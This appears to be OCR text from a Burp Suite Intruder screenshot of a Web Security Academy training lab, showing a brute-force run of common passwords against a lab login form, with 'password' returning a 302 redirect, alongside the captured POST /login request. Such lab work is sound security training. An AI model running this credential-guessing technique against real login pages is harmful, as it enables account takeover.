 Attack Save 14. Intruder attack of https://0a2c003c030386318078946400610060.web-security-academy.net
14. Intruder attack of https://0a2c003c030386318078946400610060.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Incorrect ... Comment
0 200 1225 3337 1
1 123456 200 1223 3337 1
2 password 302 1226 191
3 12345678 200 1228 3337 1
4 qwerty 200 1223 3337 1
5 123456789 200 1226 3337 1
6 12345 200 1225 3337 1
7 1234 200 1225 3337 1
8 111111 200 1230 3337 1
9 1234567 200 1429 3337 1
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2c003c030386318078946400610060.web-security-academy.net
3 Cookie: session=Mrl3dMBGdedtB8AfuWaAZayGL577hx5O
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: https://0a2c003c030386318078946400610060.web-security-academy.net
11 Referer: https://0a2c003c030386318078946400610060.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
Search 0 highlights
Finished